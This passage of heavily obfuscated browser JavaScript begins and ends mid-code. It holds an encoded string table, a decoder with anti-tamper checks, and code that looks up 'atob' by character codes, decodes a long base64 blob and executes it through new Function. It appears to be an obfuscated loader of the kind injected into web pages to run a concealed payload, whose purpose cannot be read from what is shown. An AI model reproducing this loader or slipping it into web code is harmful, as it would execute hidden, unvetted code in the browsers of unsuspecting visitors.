5ALvStNzwvZv0ytbJBKXdzfHvruPQ','svnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfI','A3jtu2D3zurjEvL5D25ABuzYsvnJCeSWA29nsgCYwtjz','wwXJmvDTuLzzu2nZsJncELnirLHumePRu2XJBKXdzgXu','rLz0yNPAwfvhEgPuvwnUtenKwfqWCgTuEMH2wvzKuu4Y','wLHvwfjQvuvoDMvty3nkmfu0ytbkCe9hDdrwmuv3sNL3','mxHIvZLwsNL3BLeZvNDArtG0yJa1wfvez25mq2ryvw5s','rfzTwwL3BLHxz2TrAwnWsZbRB01izZjzvgDZsJbSnLni','q1KWBe9Jr1jvyLD0CeP5D25wmdLTwvHcBu0YuKLzu2nZ','ovbwmuPqtLvsEeP5D25IvK5YvKzJmwvhuLvnBLvUtenK','q2nWsZbRB01izZnnreLZsJjnD1Dhtw5lu3rks0rcne5h','ww5mq2revti5m1yWodrJmfjOsNL3BMvQsNDArxC0yJi1','yZj4CeP5A3jtu2D3zurjnfPPD25xALPTzhLJCeSWA29n','ndqXmJKYrhb4vuro','uw5lu3rks0rcne1QuMHmq2rwsvrAEeP5A3jtu2D3zurs','stvzAxDUvJfcva','v1rKA1vwtNzHvMmYvhLJC0OXyZjKr05wzuHsA1mXtNjJ','vLHoAMDUtenKne9hoxnwmuzZwKzsBfj5y3nkmfPeyJfS','uKP5A3jtu2D3zuroALPtD25twhbjzenJCeSWA29nsgD6','A3jtu2D3zursA1PPD25pwgXRtunJCeSWA29nsgD6t0rb','tZmWC1PwDePlrei0ttjfEKXdzgrHq1jdsNLSzfbxwJfI','uMTtvZfYy1nJC0OZBZrImu5yvdnOA1vRnxHkExDUyuHO','mxzHEwnZsJfJmLvTuLvtBMHQvwToCLzdy3nkmwmZttjs','ttjrmeXdzg5JEvjssNLRCLntz3DLre5PtwL3BMeWvxbw','yMLcD0TdAZDMu3HSvZbRB01izZjzEK1ZsJfcrfrgmg5l','z3PorgTZsJbSnLniuw5lu3rks0rcne5Trtnmq2rUy3Ls','sNLRCLntz3DLre01wML3BLHxz2TrAwnWsZbRB01iz3Ln','AK1ZsJbwzvHTrw5lu3rks0rcne16AgXmq2rQuw5zB0P5','u3rks0rcne5htMLmq2qZvdjkCuP5A3jtu2D3zursBu9d','BwDUs1n0sKTeqJrnAKPRtenKvLfyqMXkEwTYu1nND2ve','sNL3BLz6yZnzmdLouZa1DvLty3nkmwrsyKDov1yZwxzH','ou1wELjusNL3BLyXqJrzmgruyJjKwe5xsNLkExDUvJfj','BvzovxLKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','uKLJu2nZsJfJme4YuK1tsgHQu1CXCLnPy3nkmK5TyKDs','yJnvBKXdzfHvruPQvg1oBvfRtNHkExDUytjsrvvgzfbo','De9hDeDkExDUzurODLnTowXAveLUtenKwe5xB3jwEMrv','wMXkA1zeAhzovMrsvxLJC0OYEhHwrejyvvzkA1mWy25m','te9hoxzImu52wxLJC0OXyZbuBu5nuti5tfPhmxzmEwnZ','sJbADgeWDhrpr3rXvJfgteP5D25HAMHYzvvgBfPUB25m','vNLJC0OXyZfKwgHyvw1SAwnTrw5mq2rytMTAA1nUtKnz','AfCXmdDMv005whPcne5uvtnoEMD5tw1AyKOXtLzsvxG0','D25zmeOYs0nJCeSWA29nsgCWtKDzC0OXvwHoBKvUs1n0','s0rcne5uyZrmq2rQuw5zB0P5A3jtu2D3zurrmu55D25K','yZf0s0TeqJrore5TtenKB1LyzerkEwXKs0HfC1LysM5K','yti0mKP5A3jtu2D3zurzmLLtD25kBNbktMLJCeSWA29n','utjpu3DUt0HAv2j5y3blmgTVtuHNm05usxnkmdfqs0nN','yLvtz3DLrfzPtwL3BLDQwM1KEwnWwfnOmgvyqMXImLLN'];function _0x4417285d(a,b){a=a-0x142;var c=_0x4417285c[a];if(_0x4417285d['LaZpKa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4417285d['yLEOIp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4417285d['lZNpNy']={},_0x4417285d['LaZpKa']=!![];}var e=_0x4417285c[0x0],f=a+e,g=_0x4417285d['lZNpNy'][f];if(g===undefined){var h=function(i){this['ohrMly']=i,this['bWBHTx']=[0x1,0x0,0x0],this['kjUvoC']=function(){return'newState';},this['LBIutW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vLYPZx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SAfNUH']=function(){var i=new RegExp(this['LBIutW']+this['vLYPZx']),j=i['test'](this['kjUvoC']['toString']())?--this['bWBHTx'][0x1]:--this['bWBHTx'][0x0];return this['BHshaa'](j);},h['prototype']['BHshaa']=function(i){if(!Boolean(~i))return i;return this['vgipve'](this['ohrMly']);},h['prototype']['vgipve']=function(j){for(var k=0x0,l=this['bWBHTx']['length'];k<l;k++){this['bWBHTx']['push'](Math['round'](Math['random']())),l=this['bWBHTx']['length'];}return j(this['bWBHTx'][0x0]);},new h(_0x4417285d)['SAfNUH'](),c=_0x4417285d['yLEOIp'](c),_0x4417285d['lZNpNy'][f]=c;}else c=g;return c;}var _0x4417285t=_0x4417285d;(function(a,b){var q=_0x4417285d;while(!![]){try{var c=parseInt(q(0x301))*parseInt(q(0x2ad))+parseInt(q(0x296))*-parseInt(q(0x14f))+-parseInt(q(0x183))+-parseInt(q(0x1ab))+-parseInt(q(0x14c))+-parseInt(q(0x20f))*-parseInt(q(0x1e0))+parseInt(q(0x1e5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4417285c,0x79b2c));var _0x4417285e=window;function _0x4417285f(c,d){var e={};e['IJjlA']=function(i,j){return i===j;},e['hcazf']='function',e['jLeyt']=function(i){return i();},e['iRScu']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x4417285d;if(k){var m=k[r(0x15a)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['IJjlA'](typeof require,f['hcazf'])&&typeof global==='object'?global:this,o=function(){var s=_0x4417285d,p=new n[(s(0x25b))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['jLeyt'](o);});l();for(var m=0x2;f['iRScu'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4417285f(_0x4417285e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4417285t(0x2fa)+_0x4417285t(0x205)+'NvRXA4bysnLCdlY3BkSThva1c0YScsJ1c'+_0x4417285t(0x2ff)+_0x4417285t(0x26b)+'UZHJywnVzZpVVc2Szl1VycsJ3M4b21XTz'+'QwRGEnLCdXUFpjT1kxQWlXJywnV09wY1R'+_0x4417285t(0x2b8)+'VzdDdldSR3lCVycsJ1c1enlXNWVjZEcnL'+_0x4417285t(0x1cb)+'csJ1c2dVBXUDRFcnEnLCdXT3hjU21vVmY'+_0x4417285t(0x24f)+_0x4417285t(0x250)+'29DVzVoZFNNRycsJ0N2eGRUU290V1B1Jy'+'wnRVNveGZZTmRNYScsJ3ptb09XNlJjVVN'+_0x4417285t(0x29f)+_0x4417285t(0x1bb)+'XNEeHhhJywnZFlIRFdSUmRMVycsJ1c2aG'+'RMQ29TVzU3Y01xJywneFNrVlc1QmRNbWt'+'rJywnV1B0ZE5Da0dXNEJkUmEnLCdXNThz'+'dENrV1c3VycsJ0Y4b0NDVy9kTVcnLCdXU'+'EpjUngvZExTa3knLCdXN05jTW1vNFc3TF'+_0x4417285t(0x181)+'XUUsnLCdXNk92V1I0NEVhJywnZXVKY1I4'+_0x4417285t(0x240)+'zdwZFQ4azcnLCdFOG9ZVzd4Y0pDb3UnLC'+'dXNFhJVzcxVVdRSycsJ1dSdGRTU2szV1J'+_0x4417285t(0x2f0)+'SndtazRXNnUnLCd5ZUpjR1NvUG9HJywnZ'+_0x4417285t(0x165)+_0x4417285t(0x164)+('d0cnLCdGbW81ZGZDTycsJ1dQQmRNTDBxV'+_0x4417285t(0x144)+_0x4417285t(0x2fd)+'vbicsJ2tyOUNXT3BkR1cnLCdmTE5kUXV4'+'ZE5hJywnV1JkZFI4aytXUk5jU1cnLCdXT'+_0x4417285t(0x289)+_0x4417285t(0x197)+'VTFpkVlcnLCdBOG9ZYkdwZFZxJywnV1JP'+_0x4417285t(0x221)+_0x4417285t(0x263)+'wnVzQ3ZFJTb1lXUnBjU0cnLCdXNC9jUjh'+_0x4417285t(0x264)+'WXZ4bVcnLCd2Zk5jSm1vY2VXJywnbFdaZ'+'FFTb2FXN3EnLCd3U2tyVzZOZFU4a0EnLC'+_0x4417285t(0x308)+_0x4417285t(0x175)+'J1dPdGNWczV3ZHEnLCdXT3RjVXRueHRHJ'+'ywneDB0Y1Ftb2lvVycsJ1c0TmRROG9nV1'+'J0Y0dhJywnV1A4ZFdSQmNRQ28zJywndVN'+'vbFdQM2RMdnknLCdxOG92V09WY1QzbScs'+'J1c0QmRRbW94V1B4Y0lxJywnVzRGY0tLR'+'mRNQ2tnJywnVzRSZE5hRmNHbWtrJywnV1'+'JKY1JJUGlwcScsJ3ZDb21pczNkTmEnLCd'+_0x4417285t(0x29e)+'JywnV1BoY0w4b1NlU2srJywnV1J4Y0dHY'+'mVncScsJ1dQL2RLaE5kTkxpJywnVzUvY1'+_0x4417285t(0x1db)+'LbWtNV09GY0xXJywnVzZwZE1ZQmNHbWtm'+_0x4417285t(0x27b)+'E1tazcnLCdtM0ZkSWVWZFRxJywnVzdkY0'+'dIMW9XNGkn')+('LCdXN2RjVG1vdmhtbzMnLCdXUEpkSWZ5L'+'1dSdScsJ1c2R2N4U2tCVzZTJywnVzVicF'+_0x4417285t(0x203)+'IdW1vUCcsJ0I4bzhXUWhkSktpJywnV1JM'+'UGRnRmRIRycsJ0Zta2dsQ2sxV09lJywnY'+'lNvZ3BDb2tzcScsJ1dPN2ROU29zV1FsY1'+'ZHJywnaE5LakZtb00nLCdXNFAwVzU5dFd'+_0x4417285t(0x1f1)+'UGVCcUcnLCd4cTBjejhvbScsJ21xcGRKb'+'W9HVzZpJywnV094Y1AzM2RRQ2s0JywnQk'+'hpY3Rtb0snLCdXNjdjTzFKZExta1YnLCd'+_0x4417285t(0x251)+'V09IR2d3RmROYScsJ1c1RFBXNE9pZXEnL'+'CdzbW9PV1FkZEt3ZScsJ1dPS1FXUlpjSF'+'NvOScsJ1c2T2NXT3EzcnEnLCdXN2xjTzh'+'veEFta1YnLCdpTUNZdThvaCcsJ1c0T2h0'+'bWtLVzR5JywnQXVsY1BDb21oRycsJ0MyL'+_0x4417285t(0x202)+'c2ZGNVQ29OZ21vbicsJ1dQZGNUdnhkSW1'+'rZScsJ1dQRmNSbW93azhrLycsJ1dSSmNK'+'R1RLenEnLCduQ2szVzZGZEp1RycsJ1c2M'+_0x4417285t(0x2b9)+'wnV1JSY084b3hnQ2swJywnRWM4Tng4b0U'+_0x4417285t(0x1c0)+_0x4417285t(0x249)+'1BqUXZIVycsJ1c2R3ZXUldvdEcnLCdXNU'+_0x4417285t(0x17f)+'XNDdkVkd0Y1ZTa2YnLCdXT3BkVkxwZEh4'+'eScsJ1c3L2NIQ29mcHNXJywnV1FWZExTa'+'zNXT0pjTEcnLCd4U2tuVzdXbldSVycsJ1'+'dSZGNOZy9k')+('VjhrdicsJ1c0ZjJXNnVHZnEnLCdvYXRkS'+'FNvVVc1bScsJ29ZUmRWQ29oVzZTJywnVz'+'VERVc3YnlXUDQnLCdEOG9jZkdSZElhJyw'+'nV083ZEdtb29XT1ZjUXEnLCdXT3BjT2NY'+'SGVHJywnVzVsY0s4b3V6U2tuJywnV1I3Z'+'EtTazZXNHBkUFcnLCdXN0pkUFNvMVdSdG'+'NQRycsJ0NDazRXN3RkTThraScsJ1dQNXd'+'XNjFEZEpKY1R2RmNHU29YdU4vY1RxJywn'+'dWVOY05Db0hmRycsJ1c2dVl5bWtiVzVPJ'+'ywnVzZkY1Vtb2RsU29LJywneENvT2hXVm'+'RHVycsJ1c3dGNUZVczYWEnLCdXN25FVzR'+'xJywndjhvS2ozTzAnLCdyU2thVzRHaldQ'+'UycsJ1c0bVNXNzhDQUcnLCdXT0JjUm1vZ'+'Ww4azcnLCd6OG9laFpwZEhXJywnVzc3ZF'+'R0TmNTOGtaJywnRDhrS2RDa2wnLCdXUmE'+'5V09GY004b0knLCdrdjBCcjhvaycsJ3FD'+'b25mczNkSFcnLCdXNFZkU21vUFdRSmNLR'+_0x4417285t(0x1be)+'lXNVcnLCd0bW9vV09sZFVOQycsJ1c0TmN'+'RU28wVzZibycsJ3ptb0pidHRkVGEnLCdX'+'NmRkSG1veVdPZGNQRycsJ0Rtb0F5WE5kU'+'3EnLCdFbWtCcFNrWFdQaScsJ1c1VmNQVz'+_0x4417285t(0x23c)+'PMEZkTFcnLCdzOG9yV08wRnJhJywnaGFC'+'ZEhTbytXN0snLCdpc3RkT21vYVc0QycsJ'+'1dQaGRNQ2tTVzdKZFBHJywncENrZnZ4WD'+_0x4417285t(0x1c9)+'TQmEnLCdxU29ZVzRaY05Tb0cnLCdpbWsw'+_0x4417285t(0x27e)+'25Da1FxMmpsJywnbG1vMmFTb0NCVycsJ1'+'dQRmNQMjdk')+('UThvNVc0QmRTeGxjUm1rVUFTazdXUWknL'+_0x4417285t(0x217)+'tMJywnVzVkY0ltb3Jic20nLCdXUHBkVFN'+_0x4417285t(0x1b1)+'R2xkSFNvQ1c0UycsJ1dQN2RKd3lKV1BtJ'+'ywnZGdxQ3htb0snLCdXN0ZkVUNvbldRaG'+'NUcScsJ3VxeXp1bW94JywnYm1vemtDb1J'+'zRycsJ1dPMWJmdXRkTWEnLCdXUHhkSlNr'+_0x4417285t(0x179)+_0x4417285t(0x228)+'VLZXNDay9XNUsnLCdXNFZjTG1vRndtazU'+'nLCdXNUJjUnR6OVc2ZScsJ2Zkcm5XT0Jk'+_0x4417285t(0x30a)+'mNQeG1wcEcnLCdXUE5jUDJSZFRDay8nLC'+'dXUVRubzF4ZElHJywnRjhvam5iSmRJYSc'+'sJ1dSQmNWQ29uYW1rVycsJ1dQSmROU2tY'+_0x4417285t(0x2c1)+_0x4417285t(0x1a9)+'JkU21vaFc1cGNVRycsJ1dRL2NMdFh4aHE'+'nLCdBOG9PaHFoZE9HJywnRm1rRFc1VmRI'+_0x4417285t(0x2f7)+'W95JywnVzQvZFJTb1ZXNjNjTVcnLCdXNX'+'JkVzcwVG1hJywnV1FsZE5Da1FXNGRkS2E'+'nLCdXUi9jUHF2dmVHJywnV1BCZEo4a2pX'+'UFZjSnEnLCd4OG9FVzVOY01tb2snLCdXN'+'U5jU21vWGRhbScsJ3ZTa2ZXN05kTENrKy'+'csJ2Q4b2FpQ29tQ0cnLCdXNnRkSkNvZld'+_0x4417285t(0x32a)+'T1c2bGRLTXknLCd3U29CcHFkZEhxJywnb'+'U1tdUU4b1YnLCdXT251cHY3ZE5XJywnVz'+_0x4417285t(0x2d2))+('U2txJywndkphYXZTb1InLCdXN0ZjS0NvR'+'lc2UGUnLCdXTy9jR0dqWnhXJywnVzRSY1'+'Q4b01zQ2t1JywnYm1rdlc3cGRPMDQnLCd'+'XT1pjVnJYVXNhJywnRThvNmhOaTMnLCdX'+'N0pjS21vWWtiZScsJ1c0L2NTczVJVzdtJ'+_0x4417285t(0x14e)+'RwY1BHJywnRThvMWJHWmRORycsJ3B2cGR'+'MTHBkVFcnLCdXUjdkR3hkZFBLQycsJ2Yz'+_0x4417285t(0x2d3)+'mRHOG81VzZDJywndzhvMVdQL2RUZVcnLC'+'d3Q2s5ZFNrOFdRTycsJ1c2bGNITGVFa1c'+'nLCdXT1JkRzFkZE4wdScsJ2hyRG1XUGRk'+'TWEnLCdXUFpjVGgvZFM4a3AnLCd3R2F3Z'+'ENvQnd4cScsJ3Rtb0ZrZmVCJywnRmY3Y1'+_0x4417285t(0x2da)+_0x4417285t(0x17e)+'J2kxcGNVbW9IZkcnLCdqU295ZENvQ3VxJ'+_0x4417285t(0x274)+'VhJywnbWd1MHo4bzknLCdXNEZjTmU4YmF'+_0x4417285t(0x168)+'Q3lXTzgnLCdXUkJjS2J2cURHJywnekNvV'+'HF0cGRIVycsJ1dPcGRWOGttVzZOZE1xJy'+'wnem1vMXRyTmRRYScsJ2pkbGRVOG9rVzZ'+'DJywnV1FkY0dTb2FXNG5mJywnV1EvZFE4'+'a05XNkpkSkcnLCdXN0ZjTW1vVHJtazAnL'+'CdvbWtCRWVqbScsJ3BMYVpEbW9OJywnVz'+'VsY0xXTDhXN1MnLCd2djNjSG1vcW1XJyw'+'nRUNrTnZ1dkMnLCdXUVZkSVNrZldSL2NK'+_0x4417285t(0x204)+'084b1VuY08nLCdnVzErV1AvZFNHJywnV1'+_0x4417285t(0x27d))+('TzgnLCdXNEpkSGM3Y1FTa04nLCd6YTh5d'+_0x4417285t(0x2db)+'dDOG9nVzdwY1Y4b2EnLCdXUHhjVUNvbHA'+'4ay8nLCdiYVcxa1NvOScsJ3BHdW5uOG9C'+'JywnV09OY1Jtb2VXNlhDJywnV1BwY0dDb'+'2llQ2tlJywnYnVXVkU4b0gnLCdXUlZkTz'+_0x4417285t(0x1bf)+'sJ1dQbklsdlpkT2EnLCd1bWtFVzZHT1dS'+'QycsJ25Ta2pXNVZkUHVHJywnQThvSGxHL'+'2RQcScsJ0FDb1BXUmk3eGEnLCdXN25zVz'+'Z6dFdRUycsJ3Jtb1dlc3hkUUcnLCdXUmx'+_0x4417285t(0x2a7)+'LCdXNkpjS21vUGptb2EnLCdXNS9jVHNUS'+'Fc0YScsJ1c3bjdXNHZ2V1FXJywnV1BWZE'+_0x4417285t(0x287)+'RaGRSU29vV1A3Y1RXJywnV094ZEtMZGRS'+'dkMnLCdXNmRjSkNvb210MCcsJ1c0aWhDO'+'GtWVzY4JywnVzdOY1BTb1NXNzFhJywnVz'+'ZMZlc0NDViVycsJ204a1FBeGJ3JywnV1F'+'YY2wzRmRPcScsJ1dPL2NHY1QrZFcnLCdC'+'OG9WbldkZE5xJywnVzVLR1dRcU14cScsJ'+'1c0ZGNOd09MbkcnLCd1bWtlVzRhaldRYS'+'csJ2JOU3h6OGtKJywnV1JCY1N3L2RMU2s'+_0x4417285t(0x328)+'TzE0JywnVzdwY1BTb0RXNlBObmdlJywnV'+'1FLN1dSL2NTbW9lJywnV1J0Y1BiUFlzVy'+'csJ2ZDa1l3ZVRsJywndW1vQ2MwV2gnLCd'+'qeGxkUWdWZE9hJywnQ0NvWEJZSmRIRycs'+'J3dTb1JXUE5kSnZTJywnRE4vZEdTb09XT'+'zgnLCdXNHRkTmJCY0c4a3InLCdXNVJjSF'+_0x4417285t(0x282))+('J1dPL2RSQ2sxVzRoZFRxJywnb0h5SWs4b'+'04nLCdpcW54V09OZE5HJywnVzVSY1B3Um'+'RKQ2tLJywnVzc3Y0k4b0lsOG9uJywncnh'+'GZFVtb3pXUUMnLCdXT2hkTkNrbVc2bGRU'+'YScsJ3ZDb3Zjd0NTJywnV1J4ZEhTb0dXT'+'3BjU0cnLCdXUFZkUk5tT1dRSycsJ1c1cU'+'J5OGthVzVPJywnajNsZEpnN2RLRycsJ1d'+'SeGNSdnhkTVNrWicsJ0YwL2RROG95V09L'+_0x4417285t(0x2c0)+'FVXJywnV1BwY09nL2RSbW9aVzRaY0t3Vm'+'NIOGtUQUNrOCcsJ3VDa1hXN3hkSlNrcSc'+'sJ2lleVV1OGtJJywnVzVOY01nQ2lrRycs'+'J25LOHl2Q2tKJywnZjhrdFc3eGRPMU8nL'+'CdzbW9qV084a3dXJywnV083Y0w4b2VXNF'+'BuJywnQW1vUWJ0WmRWRycsJ1c2cGRLcy9'+'jSThrVCcsJ2tTb2RlQ29Ec1cnLCdmYk5k'+'SVNvelc2YScsJ1dRM2RSOGtiVzd0ZE9HJ'+'ywnV1FSZElta1FXUFZjSFcnLCdhbWtKQk'+'tUOCcsJ1c3N2RTbW9EV09sY09HJywnYm1'+'vNW5Tb0F6RycsJ2tDb3lmbW80ekcnLCd6'+'Q29DV095akNHJywnYkNrVlc3TmROeE8nL'+'CdXT2Zwb2hCZFZhJywnVzRqYVc2VzJsRy'+'csJ2NTa2pXN0xTajhrdmdDa2FXUktTcHh'+'TJywnV1BaY1RLUmRWbWtSJywnVzZ0Y0dt'+'b016Q2t2JywnYlluaVdPaGRSRycsJ2JZN'+'2RWQ29IVzdtJywnVzdlWFc2aURxRycsJ1'+'c1VmNHV1RTVzZxJywnbVNrWXRlNTInLCd'+'XT05jRzhvV1c3VFMnLCdXN1JjVnVtTWlh'+'JywnVzZWY1IzeWxsYScsJ1c0YnlXNDVuV'+'084JywnQ1NrN204a3BXUDgnLCd3Q29GV1'+_0x4417285t(0x277))+('J1dSTmRKS0ZkSjJxJywnV1JGY1RZTGxoc'+'ScsJ204a2V0MGJCJywnQ21rNWJDa1BXUk'+_0x4417285t(0x219)+_0x4417285t(0x280)+'b05KZEd4UmRPRycsJ3M4b25XUXBkVk11J'+_0x4417285t(0x2a6)+'ZTa0snLCdXNFJjSk1kZFVTa2wnLCdXTzF'+'ubnZaZEdHJywnZTFwY0lDb1FtVycsJ3d4'+'bmlBbWs1RHY1ZUR1ZGRUcScsJ1dQUmNJU'+_0x4417285t(0x2c3)+'wncFNrUlc3dGRTZnUnLCdXT2RjUVNvb2Q'+'4a1UnLCdXUmhjVFNvL1c0VHInLCdXNHhj'+'S1hiN1c1NCcsJ2o4a0RXN0JkR2gwJywnV'+'1FwZEwwbGRTaEcnLCdXT0JkVW1vQVdPWm'+'NUcScsJ2t1MFNzQ2srJywnQjhvN0ZaUmR'+'JVycsJ2NmaGNObW9lYUcnLCd5U29PVzUz'+'Y0lDb3YnLCdDbWtRZDhrc1dQOCcsJ1dQc'+'GNSMnBkVENrbycsJ3JHeUNxOG8yJywnRG'+'1vdldRNHh5VycsJ1dPVmRNQ2toVzd0ZEd'+'HJywnV1FoZElDa1BXNXhkUWEnLCdXUGxj'+'SFpQMXlHJywndElhZXRDb1knLCdXNmhjS'+_0x4417285t(0x305)+'JDNGZTbzUnLCdXNlBJVzVxWm1XJywnVzR'+'sY1U4b0hqbW9ZJywnV084c1dRSmNLbW9S'+_0x4417285t(0x2cc)+'2RXNzQnLCdXT2hjS3c3ZEpta1QnLCdxbW'+'tTVzYvZFFta2cnLCdzOG9XV1IvZFIzaSc'+_0x4417285t(0x1e1)+'YScsJ1c0QmNJbW9lYVNvdicsJ1c1eGNSb'+'W9CVzZyYScsJ3o4bzh1SkZkTFcnLCdXT3'+'RkUm1rMldP')+('eGNQVycsJ1c0cGRNZFZjTThrMCcsJ1dRL'+'2NRbW9NblNrZicsJ1dSUmRNU29TV1FGY0'+'1hJywnV1AzY05JSGVpYScsJ3FDb1hXUTd'+'kVHVHJywnVzd6blc2OGZrcScsJ3Rtb25D'+'WUpkT3EnLCdyOGs4cFNrVFdQQycsJ1dRQ'+'mRIOG9GV1FoY1ZxJywnVzdCY0ttb2J6U2'+'tIJywnVzVCZFZTb2lXNk5jVGEnLCdXNS9'+'jSmNyOVc1SycsJ1c3UmNROG92blhLJywn'+_0x4417285t(0x316)+'3lDa1FXN2RkTUNrTCcsJ1c1aGRUYnRjVG'+'1rVScsJ2Vta1R0MXIwJywnV1JOY0ptb0p'+_0x4417285t(0x199)+'aVdRbScsJ1c2ZVl3U2toVzVlJywnVzRkY'+'0dLV0JwYScsJ2pjZXllbW9xJywndG1vMG'+_0x4417285t(0x1fe)+_0x4417285t(0x21f)+_0x4417285t(0x186)+'ycsJ1dSTmNPTmxkTFNrUCcsJ3dta2RXNj'+'hLV1F5JywnekNrU1c0MDRXUVcnLCdXNGR'+'kTVpSY05ta1onLCdXNUsvckNreFc0eScs'+'J3hNVmRVU29xV1I0JywnbThreXNOajcnL'+_0x4417285t(0x15d)+'90cElXJywnVzVKZFI4b01XUmhjU1cnLCd'+_0x4417285t(0x28e)+'dGNRYScsJ3Ntb3BXUFNKRWEnLCdudk5kV'+_0x4417285t(0x222)+'d3MjdjTENvOWphJywnVzZpU3g4a3hXNUc'+'nLCdlTTgxcjhreicsJ2dORmRUdk5kUkcn'+'LCd4YXFMQlNvbScsJ1dQM2NQdERKanEnL'+'CdyZzdkU0NvRVdSeScsJ3lDbzlhSGlrV1'+'FpRnVDby9X')+('UlhLVzd5JywnejhrOGNTa1FXUDgnLCdXT'+_0x4417285t(0x245)+'wnVzZCZEo4b1BXUGhjR3EnLCd1U29EV1F'+'KZFMwVycsJ2pta2tGS2pIJywndThvdWtm'+'ZXknLCdGYmlRcjhvRScsJ1dPSmRTOGtTV'+_0x4417285t(0x2e7)+'hjTmhHeGFHJywnaHNUSVdPbGRLYScsJ0N'+'LeGRRbW9VV1B5JywnVzZoY0pKZktXNXEn'+'LCdoTjBEckNvTicsJ1dPL2NQcUhnelcnL'+'CdjTmRjSzhvSmxxJywnVzczY1RNeGRNOG'+'tXJywnVzdWY1VDb1JkQ29hJywneUNvYlc'+'2dGNLQ292Jywna2NtWGhDb0UnLCd0OG92'+'dXRGZE9HJywnVzZGY0dDbzBXN25LJywna'+'GhhbHdTb2gnLCdXN0pkSG1vNlc0SmNVVy'+'csJ1c1R0Z4U2tjVzYwJywnZENraVdPODR'+'6Q29pZFNrQScsJ3ZNN2RJbW96V1J1Jywn'+'a3JmbFdQSmRHVycsJ1c0UmNTbW93bGNhJ'+'ywneFNrVVc2bGRKQ2tEJywnV1B0Y0tidn'+'pGYScsJ1dPaWpXT3RjUUNveScsJ2Zta0R'+_0x4417285t(0x2b6)+_0x4417285t(0x15b)+'1FDb2lXNFR4JywnVzRkY1BTbytwdEsnLC'+_0x4417285t(0x233)+'MdycsJ1c2bTV5OGtmVzZhJywndjhra1c3'+'TmRSbWtXJywncHR1dGVtb1InLCdvMWRkS'+'DIvZEdXJywnVzRoZFVkQmNTOGtVJywneG'+'1rdFc3OFRXUEcnLCdXNFdrV1JPZkNhJyw'+'ncVNvMXlXM2RTcScsJ3Ztb0VXN0ZjTm1v'+_0x4417285t(0x2a2)+_0x4417285t(0x1df)+'ZlY3hkSlcn')+('LCdXNFpjUVNvRlc0UHEnLCdzOG9iV1BCZ'+'E93UycsJ2hzbGRROG9GVzRtJywnV1F0Y0'+'5KWGZEcScsJ2pTb1llbW9wQ3EnLCdXUmR'+'kTDNXaVdPeScsJ1dSZGRROGszV09oY0tx'+'JywnV1FsY1N2aGRLbWs0JywnZVNrOFc1Z'+'GRWMHEnLCdqTjBvRUNvcicsJ1dQbGROOG'+_0x4417285t(0x270)+'kUW1vaFc1SmNWVycsJ3RlbGRVOG9oJywn'+'Y2dGZEp2L2ROYScsJ1c0RmNSWVhuVzRHJ'+'ywneG1vaVdSU0VCYScsJ1c0dGNKOG9Xa2'+'1vUicsJ2FDb1BXUmhjVDhvZFdSU1drQ2t'+'lV1FSZEhxJywnQ0hXZ0Ztb0UnLCd6YTBY'+'dm1vUScsJ0N3cGNRbW9IJywnYWZkZFEwN'+'2RRRycsJ1c2dGNJS0JkTDhrWCcsJ1dQZG'+'NUZkpkVkNrdicsJ3I4bzhqclpkR2EnLCd'+_0x4417285t(0x302)+'JywnRE0vY01tb1ZkYScsJ1c2Q2dXNmU2d'+'FcnLCdXUUZkVUNrdlc3N2RLVycsJ1c0Sm'+'RTU29GV1BoY0hHJywnV1BSZFNtbzJXT05'+_0x4417285t(0x14b)+'TlcnLCdXTzNkS1Nva1dRUmNQcScsJ2g4b'+'1phbW9Yd2EnLCdhSXVXajhvaCcsJ0ViR2'+_0x4417285t(0x17c)+'jR2dkZEs4a2cnLCdyOG96VzdOY1Vtb28n'+'LCdXNi9kTjhvc1c3aGNHVycsJ3d2RmNVU'+'285YWEnLCdXN242VzVDS2phJywnV1A3Y1'+'AyQmRRbW81VzRoY0poM2NOOGt2RDhrVyc'+'sJ2o4a2RFdTFyJywnVzVGY0hLN2RHQ2tz'+_0x4417285t(0x194)+'mEnLCdXNk8rdUNrN1c1OCcsJ1dSRmRVbW'+'svVzdGZFNh')+('JywnVzZQUlc1NE5sRycsJ1c3NGJDU2tKV'+_0x4417285t(0x284)+_0x4417285t(0x288)+'XVzc5dCcsJ3Ftb3VmeEdVJywnQlcwNENT'+'b3InLCdwdzdjTFNvQ2dXJywnVzZ0Y1YxS'+'0VhRycsJ1c2M2NLbW9GelNraCcsJ3l1Qm'+'NJU290Z2EnLCdDU29OcFhCZFFxJywnV1J'+'tTFdQaGNPbW9rJywneW1vVmJHaGRVRycs'+'J1c3aGNVQ29FVzZIVScsJ1c2ckdXNTg3Y'+'VcnLCdXUm5wb3VsZFZhJywnVzZkY1NTb2'+'xkOG8vJywnbTB0ZEczZGROVycsJ1c0dGN'+_0x4417285t(0x19b)+'J1c1QmNROG8zcENvVScsJ1dQUmNJU29sV'+'zZYbicsJ1c1M2NSOG9qaFNvYycsJ1c2Wm'+'RPQ283V1B0Y1BxJywnV09aZExOdUVXUnk'+'nLCdBOG9JVzcvY1I4b3EnLCdGU2tMVzdx'+'bVdPQycsJ3o4b2dEV1JkUEcnLCdXUXhkV'